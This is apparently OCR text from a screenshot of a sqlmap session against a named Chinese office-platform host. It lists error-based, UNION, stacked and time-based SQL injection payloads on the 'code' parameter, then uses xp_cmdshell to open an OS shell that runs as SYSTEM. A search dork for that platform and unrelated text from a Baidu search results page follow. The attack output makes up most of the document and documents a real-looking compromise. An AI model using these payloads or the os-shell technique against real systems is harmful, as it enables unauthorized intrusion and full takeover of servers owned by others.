 root@kali:~# sqlmap -u "http://oa.chnjcdc.com:9090/common/treeXml.jsp?type=sort&lx=3&code=1" -p code --dbms mssql --os-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:15:28
[20:15:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s)
---
Place: GET
Parameter: code
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING c
Payload: type=sort&lx=3&code=1' AND 4439=CONVERT(INT,(SELECT CHAR(113)
HAR(107)+CHAR(113))) AND 'bwjd'='bwjd
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: type=sort&lx=3&code=1' UNION ALL SELECT 65,CHAR(113)+CHAR(110
+CHAR(119)+CHAR(104)+CHAR(107)+CHAR(113),65,65,65,65,65,65,65,65,65,65,65,
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: type=sort&lx=3&code=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: type=sort&lx=3&code=1' WAITFOR DELAY '0:0:5'--
---
[20:15:29] [INFO] testing Microsoft SQL Server
[20:15:29] [INFO] confirming Microsoft SQL Server
[20:15:29] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.4, Tomcat 4.0.4., JSP
back-end DBMS: Microsoft SQL Server 2005
[20:15:29] [INFO] testing if current user is DBA
[20:15:29] [WARNING] time-based comparison requires larger statistical mod
[20:15:30] [WARNING] it is very important not to stress the network adapte
[20:15:30] [INFO] testing if xp_cmdshell extended procedure is usable
[20:15:30] [WARNING] something went wrong with full UNION technique (most
[20:15:30] [INFO] the SQL query used returns 1 entries
[20:15:30] [INFO] retrieved: "1"
[20:15:31] [INFO] xp_cmdshell extended procedure is usable
[20:15:31] [INFO] going to use xp_cmdshell extended procedure for operatin
[20:15:31] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:15:35] [INFO] the SQL query used returns 1 entries
[20:15:35] [INFO] retrieved: "nt authority\\\\system"
command standard output [1]:
[*] nt authority\system
root@kali: ~
intitle:FE协作办公平台5
时间_百度搜索
fm.eyesoffice.com:9090/
www.baidu.com/s?wd=时间&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&ie=utf-8&tn
Imported From Fir…
Bai du 百度
时间 时间
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
20:16 02
星期三
2014年12月10日
open.baidu.com/ -
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）
中，时间的基本单位是秒，符号s，在1967年召开的...
概念 时区划分 授时系统 标准时间 时间单位 更多>>
查看“时间”全部16个含义>>
baike.baidu.com/ 2014-12-08
时间的最新相关信息
2015年春运火车票预售期时间表出炉 预售期将延长至60天
答:经充分论证和准备,中国铁路总公司决定,自2014年12月1日起,用
一周时间,逐步将铁路互联网售票、电话订票的预售期,由目前的20天
延长至60天。具体的...
凤凰网 11月15日
2015元旦放假安排时间表最新 元旦放假几... 南方财富网 12月2日
中级会计师职称考试成绩查询时间 中华会计网校 12月1日
2015年山东公务员考试面试公告发布时间 中公教育网 11月29日
美服《德拉诺之王》团队副本开放时间公布 腾讯游戏频道 11月14日
时间吧_百度贴吧
月活跃用户：5万人 累计发贴：13万
图片(131) | 视频(10) | 精品贴(190)